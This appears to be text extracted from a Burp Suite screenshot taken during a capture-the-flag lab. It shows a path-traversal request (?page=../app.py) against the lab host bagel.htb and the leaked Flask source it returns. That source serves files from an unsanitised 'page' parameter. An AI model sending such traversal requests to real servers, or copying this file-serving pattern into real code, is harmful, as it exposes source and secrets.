 Send Cancel < ▾ > ▾ Target: http://bagel.htb:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../app.py HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Wed, 19 Apr 2023 17:49:03 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 1235
7 Last-Modified: Sun, 23 Oct 2022 14:06:13 GMT
8 Cache-Control: no-cache
9 ETag: "1666533973.0-1235-4116253959"
10 Date: Wed, 19 Apr 2023 17:49:03 GMT
11 Connection: close
12
13 from flask import Flask, request, send_file, redirect, Response
14 import os.path
15 import websocket,json
16
17 app = Flask(__name__)
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/'+request.args.get('page')
23 if os.path.isfile(page):
24 resp=send_file(page)
25 resp.direct_passthrough = False
26 if os.path.getsize(page) == 0:
27 resp.headers["Content-Length"]=str(len(resp.get_data()))
28 return resp
29 else:
30 return "File not found"
31 else:
32 return redirect('http://bagel.htb:8000/?page=index.html', code=302)
33
34 @app.route('/orders')
35 def order(): # don
't forget to run the order app first with "dotnet <path to .dll>" command. Use your ssh key to access the machine.
36 try:
37 ws = websocket.WebSocket()
38 ws.connect("ws://127.0.0.1:5000/") # connect to order app
39 order = {
"ReadOrder":"orders.txt"
}
40 data = str(json.dumps(order))
41 ws.send(data)
42 result = ws.recv()
43 return(json.loads(result)['ReadOrder'])
44 except:
45 return("Unable to connect")
INSPECTOR